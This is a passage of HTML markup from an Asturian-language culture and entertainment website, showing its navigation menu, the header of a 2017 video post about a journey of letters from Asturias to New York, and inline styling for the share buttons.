                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Mandósete una contraseña per corréu</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://playpresta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Guetar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img class="td-retina-data" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
			<span class="td-visual-hidden">PlayPresta</span>
		</a>
	    </div>
    <div class="menu-playpresta-container"><ul id="menu-playpresta-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://playpresta.com/">Entamu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver toles espublizaciones en La cla invisible" class="entry-crumb" href="https://playpresta.com/./laclainvisible/">La cla invisible</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Camín de lletres: d&#8217;Asturies a Nueva York</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-347" class="post-347 post type-post status-publish format-video has-post-thumbnail category-laclainvisible post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Camín de lletres: d&#8217;Asturies a Nueva York</h1>
                                    <p class="td-post-sub-title"> Capítulu 1 - Temporada 1</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-13T01:17:56+01:00" >13/12/2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard 